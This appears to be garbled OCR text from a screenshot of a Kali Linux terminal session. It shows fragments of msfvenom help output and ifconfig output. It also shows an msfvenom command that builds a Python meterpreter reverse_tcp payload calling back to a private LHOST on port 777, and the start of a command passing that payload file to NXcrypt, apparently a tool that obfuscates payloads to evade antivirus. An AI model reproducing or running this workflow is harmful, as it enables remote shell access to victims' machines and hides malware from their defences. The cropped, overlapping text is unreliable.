 Applications Places Terminal Mon 11:32 1 00:02:59
11.py
NXcrypt
root@kali: ~
File Edit View Searc
faults to the -s va
-b, --bad-chars
x00\xff'
-i, --iterations
-c, --add-code
to include
-x, --template
a template
-k, --keep
he payload as a new thread
-o, --out
-v, --var-name
ertain output formats
--smallest
-h, --help
root@kali:~# msfvenom --payload=python/meterpreter/reverse_tcp LHOST=192.168.73.
129 Lport=777 --out=
No platform was sel
d
No Arch selected, s
No encoder or badch
Payload size: 450 b
Saved as: /root/Des
root@kali:~#
root@kali: ~/Desktop/NXcrypt
File Edit View Search Terminal Help
ether 00:0c:29:24:94:d1 txqueuelen 1000 (Ethernet)
RX packets 3014 bytes 2857974 (2.7 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 1621 bytes 178761 (174.5 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0x10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 212 bytes 61744 (60.2 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 212 bytes 61744 (60.2 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
root@kali:~# cd desktop
bash: cd: desktop: No such file or directory
root@kali:~# cd Desktop
root@kali:~/Desktop# ls
11.py NXcrypt
root@kali:~/Desktop# cd NXcrypt
root@kali:~/Desktop/NXcrypt# ls
NXcrypt.py README.md
root@kali:~/Desktop/NXcrypt# ./NXcrypt.py --file=/root/Desktop/11.py --out